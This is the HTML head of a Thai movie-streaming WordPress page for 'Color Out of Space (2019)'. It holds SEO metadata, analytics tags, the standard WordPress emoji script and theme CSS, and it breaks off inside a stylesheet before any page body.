

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/color-out-of-space-2019-%E0%B8%AA%E0%B8%B5%E0%B8%AB%E0%B8%A1%E0%B8%94%E0%B8%AD%E0%B8%A7%E0%B8%81%E0%B8%B2%E0%B8%A8/
body_size: 15827
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Color Out of Space (2019) สีหมดอวกาศ - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/color-out-of-space-2019-สีหมดอวกาศ/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Color Out of Space (2019) สีหมดอวกาศ - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/color-out-of-space-2019-สีหมดอวกาศ/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="article:published_time" content="2020-07-06T14:40:07+00:00" />
	<meta property="og:image" content="https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg" />
	<meta property="og:image:width" content="270" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ดูหนังออนไลน์ฟรี NUNG-FREE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#article","isPartOf":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/"},"author":{"name":"ดูหนังออนไลน์ฟรี NUNG-FREE","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1"},"headline":"Color Out of Space (2019) สีหมดอวกาศ","datePublished":"2020-07-06T14:40:07+00:00","dateModified":"2020-07-06T14:40:07+00:00","mainEntityOfPage":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://nung-free.com/#organization"},"image":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg","articleSection":["2019","Horror หนังสยองขวัญ","Sci-fi วิทยาศาสตร์"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/","url":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/","name":"Color Out of Space (2019) สีหมดอวกาศ - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#primaryimage"},"image":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg","datePublished":"2020-07-06T14:40:07+00:00","dateModified":"2020-07-06T14:40:07+00:00","breadcrumb":{"@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2020/07/tt5073642-scaled-1.jpg","width":270,"height":400},{"@type":"BreadcrumbList","@id":"https://nung-free.com/color-out-of-space-2019-%e0%b8%aa%e0%b8%b5%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b8%ad%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"Color Out of Space (2019) สีหมดอวกาศ"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nung-free.com/#/schema/person/3da8c38bed2ea108a01646cc43b5f7a1","name":"ดูหนังออนไลน์ฟรี NUNG-FREE","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5becb80cc69ee54a69ba4c7da2859014?s=96&d=mm&r=g","caption":"ดูหนังออนไลน์ฟรี NUNG-FREE"},"url":"https://nung-free.com/author/adminvipmovie4k/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/posts/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nung-free.com/?p=223' />
<link rel="alternate" type="application/json+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fcolor-out-of-space-2019-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fcolor-out-of-space-2019-%25e0%25b8%25aa%25e0%25b8%25b5%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25a7%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a8%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
